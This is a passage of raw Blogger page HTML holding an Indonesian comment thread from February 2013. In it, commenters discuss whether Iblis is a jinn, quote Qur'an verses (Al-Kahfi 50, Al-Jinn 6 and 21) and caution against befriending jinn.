<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362032586750#c8318239190428769211' title='comment permalink'>
28 Februari, 2013 13:23
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8318239190428769211' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5570802255329074532'>
<a name='c5570802255329074532'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5570802255329074532-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5570802255329074532'>
<p>
Untuk semua saya mau nanya apakah iblis itu ada jin...<br />Dan apakah yng dimaksud iblis...<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362032712294#c5570802255329074532' title='comment permalink'>
28 Februari, 2013 13:25
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5570802255329074532' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7670703535168760940'>
<a name='c7670703535168760940'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7670703535168760940-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7670703535168760940'>
<p>
Yuk ah Kang Mux...ngopi lagi...bagi rokoknya Kang.... :D<br /><br />Kewajiban menyampaikan kebenaran walau satu ayat sudah dilaksanakan.....faham atau tidak bukan urusan kita...mau kenal atau tidak dengan RUH QUDUS...itu karunia Allah pada sesiapa yang mau....bukan urusan kita... hehehehehehe...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362032868972#c7670703535168760940' title='comment permalink'>
28 Februari, 2013 13:27
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7670703535168760940' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4316320548765801737'>
<a name='c4316320548765801737'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4316320548765801737-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4316320548765801737'>
<p>
Ini yng dibahas alam jin...bukan alam iblis mas bro...siapa juga yng mau bertemen ama iblis..<br />Andai kata juga bisa ketemu iblis gue jitakin kepalaknya hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362033515705#c4316320548765801737' title='comment permalink'>
28 Februari, 2013 13:38
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4316320548765801737' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2873174939410276359'>
<a name='c2873174939410276359'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2873174939410276359-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2873174939410276359'>
<p>
Pemahaman DASAR nya beginikawan.... <br /><br />IBLIS adalah &quot;buuuaaappppaakknya&quot; jin....(dedengkotnya jin) yang diciptakan dari API....(API di sini jangan diartikan api seperti api kompor...api unggun...hehehehe). Jadi sesiapa yang tercipta dari &quot;API&quot;....yaaa...monggo ditafakuri sendiri...<br /><br />Lalu JIN itu apa...siapa dia....yaaa...monggo ditafakuri sendiri...hehehehe<br /><br />ADAM adalah &quot;buaaappaknya&quot; manusia.... sebatas kata lho...tercipta dari &quot;tanah&quot;. Jangan pula diartikan &quot;tanah&quot; itu adalah tanah yang kita pijak...tanah gambut...tanah lempung...Jadi sesiapa yang tercipta dari &quot;tanah&quot; itulah BANI ADAM....<br /><br />Monggo ditafakuri...mas...<br /><br />Mohon difahami dengan &quot;hati&quot; bukan dengan &quot;api&quot;.... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362033685331#c2873174939410276359' title='comment permalink'>
28 Februari, 2013 13:41
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2873174939410276359' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2793083325529479834'>
<a name='c2793083325529479834'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2793083325529479834-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2793083325529479834'>
<p>
sengaja lho....memakai &quot;BUAAAPAAAKNNYAA...&quot; sebagai pancingan...hehehehe....<br /><br />Mudah-mudahan gak keluar Al Kahfi-50...hehehe...<br />Nanti keluar pula...lha..setan apa...nafsu apa...kan ada JIN KAFIR dan JIN ISLAM....<br /><br />Capeeeekk deeeeh.... :)<br /><br />Monggo ditafakuri sendiri-sendiri.... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362035379634#c2793083325529479834' title='comment permalink'>
28 Februari, 2013 14:09
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2793083325529479834' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7123185890867407235'>
<a name='c7123185890867407235'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7123185890867407235-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7123185890867407235'>
<p>
Beneer kan.....keluar &quot;pancingan&quot; satuu.....ayoook kita tafakuri Mas.... <br /><br />-nunggu tinggal &#39;mulungan&#39; hasil pancing.... :D<br />-sambil nunggu hasil pancingan &#39;JIN ISLAM-JIN KAFIR-JIN PENDAMPING&#39;...... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362036223501#c7123185890867407235' title='comment permalink'>
28 Februari, 2013 14:23
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7123185890867407235' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8377411336022234319'>
<a name='c8377411336022234319'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8377411336022234319-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8377411336022234319'>
<p>
Assalmu alaikum Kang Mux and Kang Xanan<br /><br />karena beliau ini suka yang simple :<br />sesuai dengan yang dijelaskan oleh Kang XaNaNa diatas Al-Kahfi :50<br />و&#1614;إ&#1616;ذ&#1618; ق&#1615;ل&#1618;ن&#1614;ا ل&#1616;ل&#1618;م&#1614;ل&#1614;ائ&#1616;ك&#1614;ة&#1616; اس&#1618;ج&#1615;د&#1615;وا ل&#1616;آد&#1614;م&#1614; ف&#1614;س&#1614;ج&#1614;د&#1615;وا إ&#1616;ل&#1617;&#1614;ا إ&#1616;ب&#1618;ل&#1616;يس&#1614; ك&#1614;ان&#1614; م&#1616;ن&#1614; ال&#1618;ج&#1616;ن&#1617;&#1616; ف&#1614;ف&#1614;س&#1614;ق&#1614; ع&#1614;ن&#1618; أ&#1614;م&#1618;ر&#1616; ر&#1614;ب&#1617;&#1616;ه&#1616; &#1751; أ&#1614;ف&#1614;ت&#1614;ت&#1617;&#1614;خ&#1616;ذ&#1615;ون&#1614;ه&#1615; و&#1614;ذ&#1615;ر&#1617;&#1616;ي&#1617;&#1614;ت&#1614;ه&#1615; أ&#1614;و&#1618;ل&#1616;ي&#1614;اء&#1614; م&#1616;ن د&#1615;ون&#1616;ي و&#1614;ه&#1615;م&#1618; ل&#1614;ك&#1615;م&#1618; ع&#1614;د&#1615;و&#1617;&#1612; &#1754; ب&#1616;ئ&#1618;س&#1614; ل&#1616;لظ&#1617;&#1614;ال&#1616;م&#1616;ين&#1614; ب&#1614;د&#1614;ل&#1611;ا<br /><br />Atinya: <br />Dan (ingatlah) ketika Kami berfirman kepada para malaikat: &quot;Sujudlah kamu kepada Adam, maka sujudlah mereka kecuali Iblis. Dia adalah dari golongan jin, maka ia mendurhakai perintah Tuhannya. Patutkah kamu mengambil dia dan turanan-turunannya sebagai pemimpin selain daripada-Ku, sedang mereka adalah musuhmu? Amat buruklah iblis itu sebagai pengganti (dari Allah) bagi orang-orang yang zalim.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362037014531#c8377411336022234319' title='comment permalink'>
28 Februari, 2013 14:36
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8377411336022234319' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5126825025375163517'>
<a name='c5126825025375163517'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5126825025375163517-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5126825025375163517'>
<p>
Wa&#39;alaikum salam Kang Alam... <br />Justru itu sayah mendasarkan kepada Al-Kahfi;50... dan menggunakan istilah &quot;BUUUUAAAAAPPPPAAKKNYA -dedengkot jin&quot;... agar bisa ditafakuri...dengan simple... karena sudah jelas IBLIS itu ya JIN wong dari bangsa JIN kok.....hehehehe...<br /><br />Sekilas memang &quot;seolah-olah&quot; bertentangan dengan Al Kahfi-50....<br /><br />Kan biar keluar komen tentang JIN ISLAM-JIN KAFIR-JIN QORIN de-el-el...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362037494185#c5126825025375163517' title='comment permalink'>
28 Februari, 2013 14:44
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5126825025375163517' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7433947001190880965'>
<a name='c7433947001190880965'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03910604914056523852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7433947001190880965-03910604914056523852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" alt="" title="Bois">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03910604914056523852' rel='nofollow'>Bois</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7433947001190880965'>
<p>
Assalamu&#39;alaikum... Sobat sarang semua. Sekedar menambahkan...<br /><br />Rasulullah pun pernah ditawarkan bantuan oleh Jin, namun beliau menolak lantaran sudah memahami hakikat sejatinya. Sebaik-baiknya Jin fasik, adalah sejahat-jahatnya manusia.<br />Syaikhul Islam Ibnu Taimiyyah rahimahullahu menjelaskan: &#8220;Banyak di antara mereka yang bisa terbang di udara, dan setan telah membawanya (ke berbagai tempat, -pent.), terkadang ke Makkah dan selainnya. Padahal dia adalah seorang zindiq, menolak shalat dan menentang perkara-perkara lain yang telah diwajibkan Allah Subhanahu wa Ta&#8217;ala, serta menghalalkan segala yang telah diharamkan Allah Subhanahu wa Ta&#8217;ala dan Rasul-Nya.<br /><br />Begitulah lihainya setan dari bangsa Jin, yang bersedia membantu manusia karena kekafiran, kefasikan, dan maksiat yang dilakukannya. Kecuali bila dia beriman kepada Allah Subhanahu wa Ta&#8217;ala dan Rasul-Nya, bertaubat dan konsisten dalam ketaatan kepada Allah Subhanahu wa Ta&#8217;ala dan Rasul-Nya. (Jika dia demikian,) niscaya setan akan meninggalkannya dan segala &#8216;pengaruh&#8217; pada dirinya akan hilang baik berupa penyampaian berita atau amalan-amalan lain.<br />Karena itu janganlah berbangga hati jika bisa melihat dan berkomunikasi dengan setan dari bangsa Jin, bahkan bisa mendapat kabar ini-itu, dan juga mempunyai kesaktian yang bisa ini-itu. Ketahuilah, sesungguhnya semua itu hanyalah tipu daya mereka guna menyesatkan manusia.<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362040886018#c7433947001190880965' title='comment permalink'>
28 Februari, 2013 15:41
</a>
<span class='item-control blog-admin pid-1762834383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7433947001190880965' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4709956391409307374'>
<a name='c4709956391409307374'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03910604914056523852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4709956391409307374-03910604914056523852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" alt="" title="Bois">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03910604914056523852' rel='nofollow'>Bois</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4709956391409307374'>
<p>
Al Jin 6. Dan bahwasanya ada beberapa orang laki-laki di antara manusia meminta perlindungan[1523] kepada beberapa laki-laki di antara jin, maka jin-jin itu menambah bagi mereka dosa dan kesalahan.<br />[1523]. Ada di antara orang-orang Arab bila mereka melintasi tempat yang sunyi, maka mereka minta perlindungan kepada jin yang mereka anggap kuasa di tempat itu.<br /><br />Al Jin 21. Katakanlah: &quot;Sesungguhnya aku tidak kuasa mendatangkan sesuatu kemudharatanpun kepadamu dan tidak (pula) suatu kemanfaatan.&quot;<br /><br />Surat Al Jin ayat 21 inilah yang seharusnya kita amalkan, sebab dengan mengamalkan ayat ini pada hakekatnya kita telah menutup pintu dimensi alam jin, yaitu dengan cara tidak sekali-kali berinteraksi dengan mereka. Sebab pada hakekatnya jin tidak kuasa mendatangkan sesuatu kemudharatanpun kepada manusia dan tidak (pula) suatu kemanfaatan. Begitupun manusia tidak kuasa mendatangkan sesuatu kemudharatanpun kepada jin dan tidak (pula) suatu kemanfaatan.<br />Karenanyalah, jin muslim yang sudah memahami ayat tersebut tentu tidak mungkin bisa menolong manusia dengan bentuk apapun, sebab mereka memang tidak mempunyai energi untuk itu. Dan mereka juga tidak mungkin bisa diperintah, apa lagi diperbudak oleh manusia.<br />Pengalaman Surat Al Jin ayat 21 inilah cara terbaik menghormati kehidupan mereka, yaitu tidak memberikan kesempatan kepada mereka untuk semakin menyesatkan manusia. Sudah cukup mereka merusak kehidupan dunia pada masa yang silam, dan sekarang adalah kesempatan manusia untuk menjadi khalifah dengan tanpa melibatkan mereka. Jika umat manusia sudah banyak yang mengamalkan surat ini, maka para jin fasik tidak akan mempunyai kekuatan apa-apa untuk mengganggu manusia. Maka dengan demikian, secara otomatis kehidupan manusia akan menjadi lebih baik.<br />Selain itu, untuk menjaga keharmonisan antara alam manusia dan alam jin (Dalam rangka mengamalkan Surat Al Jin ayat 21), manusia diwajibkan untuk senantisa berdoa dan memohon perlindungan hanya kepada Allah. Dengan memohon perlindungan kepada Allah, secara tidak langsung manusia telah membentengi diri untuk tidak berinteraksi dengan alam jin. Maklumlah, jika ada manusia yang melempar batu, membuang air panas, dan lain sebagainya ternyata bisa juga mengenai bangsa jin. Karenanyalah untuk membentengi manusia agar tidak lalai menggangu para jin, maka setiap melakukan berbagai tindakan yang bisa membahayakan bangsa jin, diharuskan mengucapkan bacaan basmalah lebih dulu, dengan maksud agar perbuatan manusia itu tidak mengenai bangsa jin.<br />Semua inilah sejatinya cara yang terbaik guna menghormati bangsa jin agar tidak merasa terganggu lantaran kecerobohan manusia yang tidak memahami keberadaan mereka. Bukannya dengan cara menyediakan ini-itu yang justru membuat mereka semakin kuat, dan ujung-ujungnya justru semakin mengganggu kehidupan manusia.<br /><br />Karena itulah, sebaiknya kita tinggalkan budaya yang bisa membuat jin fasik justru bertambah kuat lantaran kita menjadikannya teman dan mengikuti petunjuk mereka, yaitu dengan cara mengamalkan kitab suci al-Quran dengan sebenar-benarnya, salah satunya adalah dengan mengamalkan Surat Al Jin ayat 21.<br /><br />Perlu diingat bahwa jin muslim tidak akan mau berinteraksi dengan manusia, kecuali ia telah menjadi fasik. Karena itu jangan sampai berinteraksi dengan jin fasik yang mengaku muslim, sebab memang ada udang dibalik batu. <br /><br />Wassalamu&#39;alaikum...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362040905834#c4709956391409307374' title='comment permalink'>
28 Februari, 2013 15:41
</a>
<span class='item-control blog-admin pid-1762834383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4709956391409307374' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4582956453600773769'>
<a name='c4582956453600773769'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4582956453600773769-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4582956453600773769'>
<p>
Alhamdulillah...makin dijelaskan oleh Bang Bois....<br /><br />Terimakasih Bang....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362041287950#c4582956453600773769' title='comment permalink'>
28 Februari, 2013 15:48
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4582956453600773769' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5453997747957269576'>
<a name='c5453997747957269576'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5453997747957269576-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5453997747957269576'>
<p>
Sebatas pemahaman saya temaaans.....sekali lagi sebatas pemahaman sayah...kalo sefaham yaa ..&#8221;Alhamdulillah&#8221;...kalo gak sefaham juga...yaaa...gak masalah...hehehehehe...<br /><br />Mengapa saya menggunakan kata &#8220;BUUUAAAPPPAAKKNYA-DEDENGKOT  JIN&#8221;...ingat lho..tulisan tersebut hanya &#8220;sebatas kata&#8221; yang bagi sayah mudah difahami (ditafakuri) setidaknya lho...setidaknya bagi sayah...<br /><br />IBLIS adalah sebutan untuk JIN yang tidak mau tunduk kepada perintah ALLAH. IBLIS adalah sebangsa atau segolongan JIN. Itu sudah jelas dalam Al Kahfi:50...setujuuuhh ?? &#61514;<br /><br />Naaah....berdasarkan literatur yang pernah sayah baca nih...IBLIS ini adalah salah satu jin yang paling taat kepada Allah...bahkan &#8220;pernah&#8221; dijuluki sebagai &#8220;Penghulu&#8221; para malaikat selama beberapa ribu tahun.... untuk itu lah sayah menggunakan istilah &#8220;BUUUAAAPPPAKNYA-Dedengkotnya JIN-&#8220;...oke lah kalau kisah-kisah itu tidak dipercaya oleh para temanss...itu bukan urusan sayah....hehehe<br /><br />Kembali kepada Surat Al Kahfi;50 tadi.... dalam surat itu jelas sekali &#8220;kedekatan&#8221; JIN dengan ALLAH... namun karena &#8220;kesombongannya&#8221; merasa menjadi mahluk yang paling ta&#8217;at dan &#8220;pernah&#8221; menjadi penghulu para malaikat serta dirinya merasa lebih baik daripada ADAM yang diciptakan dari tanah sementara JIN diciptakan dari API.... maka saat itu jin yang durhaka tersebut disebut IBLIS....<br /><br />Dalam Al Quran atau Hadist banyak disebut bahwa terdapat JIN KAFIR dan JIN ISLAM bahkan dalam salah satu hadist disebutkan perihal JIN QARIN.... jangan buru-buru dulu mengatakan hadist palsu atau meragukan hadist tersebut yaa temans.....<br /><br />Okelah kita sepakat bahwa ada JIN KAFIR  dan JIN ISLAM..tappppiii....sudah yakin kah kita bahwa yang kita temui itu adalah JIN ISLAM atau JIN QARIN yang bisa kita ajak berteman....bagaimana kalo ternyata mahluk yang kita temui adalah JIN KAFIR yang menyaru menjadi JIN ISLAM atau JIN QARIN hanya untuk menyesatkan kita??? Kan bisa berabe tuh..... :D. Bukankah IBLIS  (JIN yang durhaka) telah dikabulkan do&#8217;anya oleh Allah untuk menggoda BANI ADAM (manusia) dengan segala cara??? Mari kita tafakuri dengan hati.... sekadar untuk kehati-hatian kita dalam memilih teman....sesama manusia saja kita harus hati-hati memilih teman...apalagi dengan bangsa jin....hehehehe...<br /><br />Kan jadi simple....ngapain kita berteman dengan yang JIN...emangnya kita sudah faham banget dengan JIN yang kita ajak berteman itu..... hehehehe...<br /><br />Mengenai kata-kata &#8220;BUAAPPPAAKNYA manusia adalah ADAM&#8221; sebenarnya sudah dengan sendirinya terjawab...simplenya begini... Penghulu manusia saja (ADAM) yang pernah hidup bareng dengan IBLIS (JIN) dan mengenal IBLIS (JIN) dengan sebenar-benar pengenalan masih bisa terperdaya....apalagi kita...... mari kita sama-sama kita tafakuri....<br /><br />Lalu..mengapa kita mau bersusah-payah berteman dengan JIN dengan segala dalihnya sementara dalam diri kita sendiri pun sesungguhnya telah ada &#8220;teman yang sejati&#8221; ..teman yang LEBIH MULIA daripada JIN.....siapa dia...yaitu RUH QUDUS???  Maka alangkah lebih &#8220;beradabnya&#8221; kita &#8220;dihadapan&#8221; Allah apabila kita berteman dengan RUH QUDUS yang ada pada diri kita.....<br /><br />Kan mendingan kita bersusah payah berteman dengan RUH QUDUS...... gak ada biaya...gak ada resiko buruk...sudah pasti bernilai IBADAH.....<br /><br />Sekali lagi sebatas pemahaman sayah yang &#8220;diberikan&#8221; kepada sayah 